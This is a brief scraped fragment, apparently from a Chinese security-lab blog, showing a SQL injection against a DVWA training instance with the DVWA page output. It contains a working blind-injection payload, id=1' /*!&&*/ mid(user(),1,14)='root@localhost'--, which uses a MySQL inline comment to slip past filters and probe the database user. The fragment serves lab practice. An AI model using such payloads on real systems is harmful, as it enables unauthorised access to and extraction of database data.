 192.168.78.6/dvwa/vulnerabilities/sqli/?id=1' /*!%26%26*/ mid(user(),1,14)='root@localhost'--+&Submit=
CTF 信息收集 源码 安全论坛 安全博客 IT论坛 在线工具 编程 github XSS平台 学习网站 乌云 exp
DVWA
漏洞： SQL注入
根目录
指南
安装程序 / 重置数据库
暴力破解
命令注入
用户 ID:
提交
ID: 1' /*!&&*/ mid(user(),1,14)='root@localhost'--
名字: admin
姓氏: admin